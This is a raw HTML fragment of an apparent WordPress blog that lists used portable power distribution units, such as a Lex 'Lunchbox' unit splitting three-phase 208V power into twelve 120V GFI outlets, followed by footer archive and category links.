            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Spindle Motor And Inverter. Steam Generator For Bath. You may also like. 220V 30MPa Air Compressor Pump PCP Electric High Pressure System Rifle Hot Sale. HQ 220V Induction Heater Machine Hot Box<a class="moretag" href="https://forcedistributionarea.com/2020/02/new-portable-distribution-board-power-box-stage-event-distro-splitter63a-32a/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2132" class="post-2132 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-lunchbox tag-portable tag-power tag-unit">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">16</span><span class="pmonth">Jan/20</span>
                    </div>
                                <img width="60" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Lex_Portable_Power_Distribution_Unit_Lunchbox_01_qp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lex_Portable_Power_Distribution_Unit_Lunchbox_01_qp" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-6/" rel="bookmark">Lex Portable Power Distribution Unit Lunchbox</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-6/" title="Permalink to Lex Portable Power Distribution Unit Lunchbox" rel="bookmark"><time class="entry-date" datetime="2020-01-16T04:07:22+00:00">January 16, 2020</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/lunchbox/" rel="tag">lunchbox</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Lex Portable Power Distribution Unit Lunchbox. Been used only once. Condition is Used but in like new. Splits 3ph 208v power into 12 separate 120v GFI outlets each with a 20A breaker.<a class="moretag" href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-6/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-2114" class="post-2114 post type-post status-publish format-standard has-post-thumbnail hentry category-portable tag-distribution tag-lunchbox tag-portable tag-power tag-unit">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">11</span><span class="pmonth">Jan/20</span>
                    </div>
                                <img width="60" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Lex_Portable_Power_Distribution_Unit_Lunchbox_01_hz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lex_Portable_Power_Distribution_Unit_Lunchbox_01_hz" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-5/" rel="bookmark">Lex Portable Power Distribution Unit Lunchbox</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-5/" title="Permalink to Lex Portable Power Distribution Unit Lunchbox" rel="bookmark"><time class="entry-date" datetime="2020-01-11T11:21:54+00:00">January 11, 2020</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/portable/" rel="category tag">portable</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/lunchbox/" rel="tag">lunchbox</a>, <a href="https://forcedistributionarea.com/tag/portable/" rel="tag">portable</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Lex Portable Power Distribution Unit Lunchbox. Been used only once. Condition is Used but in like new. Splits 3ph 208v power into 12 separate 120v GFI outlets each with a 20A breaker.<a class="moretag" href="https://forcedistributionarea.com/2020/01/lex-portable-power-distribution-unit-lunchbox-5/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

			
			    				    
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
            <div id="posts-nav" class="navigation">
				<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://forcedistributionarea.com/category/portable/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://forcedistributionarea.com/category/portable/page/3/'>3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://forcedistributionarea.com/category/portable/page/5/'>5</a></li>
	<li><a class="next page-numbers" href="https://forcedistributionarea.com/category/portable/page/2/"><span class="text">Next &raquo;</span></a></li>
</ul>
            </div><!-- #posts-nav -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/bryant-unlimited-eyepower-mains-distribution-unit-mdu/">Bryant Unlimited eyePower Mains Distribution Unit MDU</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/eaton-evbaf116a-power-distribution-unit-pdu-24-ac-outlets-22-5u-black-2/">Eaton EVBAF116A power distribution unit (PDU) 24 AC outlet(s) 22.5U Black</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/tripp-lite-pdu-switched-pdumh15hvnet/">Tripp Lite PDU Switched PDUMH15HVNET</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/altair-power-distribution-unitargo-metered-pdu-30a-1u-240v-7500w-l6-30pplug/">Altair Power Distribution UnitArgo Metered PDU, 30A, 1U, 240V, 7500W, L6-30PPlug</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/schneider-ap6003a-rack-power-distribution-unit-brand-new-boxed-sealed/">Schneider AP6003A Rack Power Distribution Unit Brand New Boxed Sealed</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://forcedistributionarea.com/2026/01/'>January 2026</a></li>
	<li><a href='https://forcedistributionarea.com/2025/12/'>December 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/11/'>November 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/10/'>October 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/09/'>September 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/08/'>August 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/07/'>July 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/06/'>June 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/05/'>May 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/04/'>April 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/03/'>March 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/02/'>February 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/01/'>January 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2024/12/'>December 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/11/'>November 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/10/'>October 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/09/'>September 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/08/'>August 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/07/'>July 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/06/'>June 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/05/'>May 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/04/'>April 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/03/'>March 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/02/'>February 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/01/'>January 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2023/12/'>December 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/11/'>November 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/10/'>October 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/09/'>September 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/08/'>August 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/07/'>July 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/06/'>June 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/05/'>May 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/04/'>April 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/03/'>March 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/02/'>February 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/01/'>January 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2022/12/'>December 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/11/'>November 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/10/'>October 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/09/'>September 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/08/'>August 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/07/'>July 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/06/'>June 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/05/'>May 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/04/'>April 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/03/'>March 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/02/'>February 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/01/'>January 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2021/12/'>December 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/11/'>November 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/10/'>October 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/09/'>September 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/08/'>August 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/07/'>July 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/06/'>June 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/05/'>May 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/04/'>April 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/03/'>March 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/02/'>February 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/01/'>January 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2020/12/'>December 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/11/'>November 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/10/'>October 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/09/'>September 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/08/'>August 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/07/'>July 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/06/'>June 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/05/'>May 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/04/'>April 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/03/'>March 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/02/'>February 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/01/'>January 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2019/12/'>December 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/11/'>November 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/10/'>October 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/09/'>September 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/08/'>August 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/07/'>July 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/06/'>June 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/05/'>May 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/04/'>April 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/03/'>March 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/02/'>February 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/01/'>January 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2018/12/'>December 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/11/'>November 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/10/'>October 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/09/'>September 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/08/'>August 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/07/'>July 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/06/'>June 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/05/'>May 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/04/'>April 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/03/'>March 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/02/'>February 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/01/'>January 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2645"><a href="https://forcedistributionarea.com/category/new/" >-new-</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://forcedistributionarea.com/category/00fw789/" >00fw789</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://forcedistributionarea.com/category/00fw790/" >00fw790</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://forcedistributionarea.com/category/00yg827/" >00yg827</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://forcedistributionarea.com/category/01kl117/" >01kl117</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://forcedistributionarea.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://forcedistributionarea.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://forcedistributionarea.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://forcedistributionarea.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://forcedistributionarea.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://forcedistributionarea.com/category/10-channel/" >10-channel</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://forcedistributionarea.com/category/100-563-577-03/" >100-563-577-03</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://forcedistributionarea.com/category/10way/" >10way</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://forcedistributionarea.com/category/110-250v/" >110-250v</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://forcedistributionarea.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://forcedistributionarea.com/category/11kva/" >11kva</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forcedistributionarea.com/category/12-2014/" >12-2014</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://forcedistributionarea.com/category/120bp/" >120bp</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://forcedistributionarea.com/category/120v20a/" >120v20a</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://forcedistributionarea.com/category/12421943-001/" >12421943-001</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://forcedistributionarea.com/category/125a/" >125a</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://forcedistributionarea.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://forcedistributionarea.com/category/150-2100-0000k/" >150-2100-0000k</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://forcedistributionarea.com/category/15a10a/" >15a10a</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://forcedistributionarea.com/category/15b10757g1/" >15b10757g1</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://forcedistributionarea.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://forcedistributionarea.com/category/1600f/" >1600f</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://forcedistributionarea.com/category/160xt/" >160xt</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://forcedistributionarea.com/category/16amp/" >16amp</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://forcedistributionarea.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://forcedistributionarea.com/category/173kva/" >173kva</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://forcedistributionarea.com/category/180s-12brc/" >180s-12brc</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://forcedistributionarea.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://forcedistributionarea.com/category/19-outlet/" >19-outlet</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://forcedistributionarea.com/category/199kva/" >199kva</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://forcedistributionarea.com/category/1xapc/" >1xapc</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://forcedistributionarea.com/category/200-240/" >200-240</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://forcedistributionarea.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://forcedistributionarea.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://forcedistributionarea.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://forcedistributionarea.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://forcedistributionarea.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://forcedistributionarea.com/category/20amp/" >20amp</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://forcedistributionarea.com/category/20xc13/" >20xc13</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://forcedistributionarea.com/category/21xc13/" >21xc13</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://forcedistributionarea.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://forcedistributionarea.com/category/220v-pdu/" >220v-pdu</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://forcedistributionarea.com/category/221kva/" >221kva</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://forcedistributionarea.com/category/228481-006/" >228481-006</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://forcedistributionarea.com/category/22kva/" >22kva</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://forcedistributionarea.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://forcedistributionarea.com/category/230v208v250v/" >230v208v250v</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://forcedistributionarea.com/category/24-way/" >24-way</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://forcedistributionarea.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://forcedistributionarea.com/category/24way/" >24way</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://forcedistributionarea.com/category/250v/" >250v</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://forcedistributionarea.com/category/252635-001/" >252635-001</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://forcedistributionarea.com/category/252638-001/" >252638-001</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://forcedistributionarea.com/category/252663-b21/" >252663-b21</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://forcedistributionarea.com/category/252663-b24/" >252663-b24</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://forcedistributionarea.com/category/252663-b31/" >252663-b31</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://forcedistributionarea.com/category/28kva/" >28kva</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://forcedistributionarea.com/category/2xnetapp/" >2xnetapp</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://forcedistributionarea.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://forcedistributionarea.com/category/30-56402-02/" >30-56402-02</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://forcedistributionarea.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://forcedistributionarea.com/category/32a3phase/" >32a3phase</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://forcedistributionarea.com/category/32amp/" >32amp</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://forcedistributionarea.com/category/32amp-4x16amp/" >32amp-4x16amp</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://forcedistributionarea.com/category/32amp-6x16amp/" >32amp-6x16amp</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://forcedistributionarea.com/category/32p1766/" >32p1766</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://forcedistributionarea.com/category/36kva/" >36kva</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://forcedistributionarea.com/category/398922-d71/" >398922-d71</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://forcedistributionarea.com/category/39y8911/" >39y8911</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://forcedistributionarea.com/category/39y8923/" >39y8923</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://forcedistributionarea.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://forcedistributionarea.com/category/3pty-pclip-241389/" >3pty-pclip-241389</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://forcedistributionarea.com/category/4-outlet/" >4-outlet</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://forcedistributionarea.com/category/4-port/" >4-port</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://forcedistributionarea.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://forcedistributionarea.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://forcedistributionarea.com/category/403930-001/" >403930-001</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://forcedistributionarea.com/category/407447-d71/" >407447-d71</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://forcedistributionarea.com/category/40k9612/" >40k9612</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://forcedistributionarea.com/category/417585-001/" >417585-001</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://forcedistributionarea.com/category/42-fach/" >42-fach</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://forcedistributionarea.com/category/42r8743/" >42r8743</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://forcedistributionarea.com/category/442804-d71/" >442804-d71</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://forcedistributionarea.com/category/44v3897/" >44v3897</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://forcedistributionarea.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://forcedistributionarea.com/category/46m4003/" >46m4003</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://forcedistributionarea.com/category/46m4143/" >46m4143</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://forcedistributionarea.com/category/46m4167/" >46m4167</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://forcedistributionarea.com/category/483913-001/" >483913-001</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://forcedistributionarea.com/category/49kva/" >49kva</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://forcedistributionarea.com/category/4xuk/" >4xuk</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://forcedistributionarea.com/category/5-20r/" >5-20r</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://forcedistributionarea.com/category/50a240v/" >50a240v</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://forcedistributionarea.com/category/550mm/" >550mm</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://forcedistributionarea.com/category/550mmd/" >550mmd</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://forcedistributionarea.com/category/572203-001/" >572203-001</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://forcedistributionarea.com/category/572204-001/" >572204-001</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://forcedistributionarea.com/category/6000ex/" >6000ex</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://forcedistributionarea.com/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://forcedistributionarea.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://forcedistributionarea.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://forcedistributionarea.com/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://forcedistributionarea.com/category/630a/" >630a</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://forcedistributionarea.com/category/63a-32a/" >63a-32a</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://forcedistributionarea.com/category/63amp/" >63amp</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://forcedistributionarea.com/category/6506-g/" >6506-g</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://forcedistributionarea.com/category/6506-gu/" >6506-gu</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://forcedistributionarea.com/category/6506g/" >6506g</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://forcedistributionarea.com/category/652716-001/" >652716-001</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://forcedistributionarea.com/category/661-016-010/" >661-016-010</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://forcedistributionarea.com/category/6columbus/" >6columbus</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://forcedistributionarea.com/category/71762mx/" >71762mx</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://forcedistributionarea.com/category/723226-001/" >723226-001</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://forcedistributionarea.com/category/73kva/" >73kva</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://forcedistributionarea.com/category/73p5848/" >73p5848</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://forcedistributionarea.com/category/741192-b21/" >741192-b21</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://forcedistributionarea.com/category/780885-001/" >780885-001</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://forcedistributionarea.com/category/780887-001/" >780887-001</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://forcedistributionarea.com/category/790964-001/" >790964-001</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://forcedistributionarea.com/category/790968-001/" >790968-001</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://forcedistributionarea.com/category/8-port/" >8-port</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://forcedistributionarea.com/category/800-30322-01/" >800-30322-01</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://forcedistributionarea.com/category/800-30322-02/" >800-30322-02</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://forcedistributionarea.com/category/8481a/" >8481a</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://forcedistributionarea.com/category/86kva/" >86kva</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://forcedistributionarea.com/category/9-outlet/" >9-outlet</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://forcedistributionarea.com/category/9306-rtp/" >9306-rtp</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://forcedistributionarea.com/category/97p6221/" >97p6221</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://forcedistributionarea.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://forcedistributionarea.com/category/9slots/" >9slots</a>
</li>
